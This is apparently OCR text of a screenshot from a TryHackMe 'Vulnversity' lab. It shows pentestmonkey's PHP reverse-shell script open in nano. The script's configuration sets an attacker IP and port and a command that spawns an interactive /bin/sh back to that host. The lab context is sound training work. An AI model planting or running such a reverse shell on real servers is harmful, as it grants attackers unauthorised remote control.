 1 2 3 4 10.8.73.220 2:55
anonymous@Unknown: ~/Tools/Reverser/php-reverse-shell
Instagram TryHackMe | Vulnversity
File Actions Edit View Help
anonymous@Unknown: ~ × root@Unknown: /home/anonymous × anonymous@Unknown: ~ × anonymous@Unknown: ~/Tools/Reverser/php-reverse-shell ×
GNU nano 6.2 ./php-reverse-shell.phtml *
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$0VERSION = "1.0";
$ip = '10.8.73.220';  // CHANGE THIS TO ATTACKER IP ADDRESS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward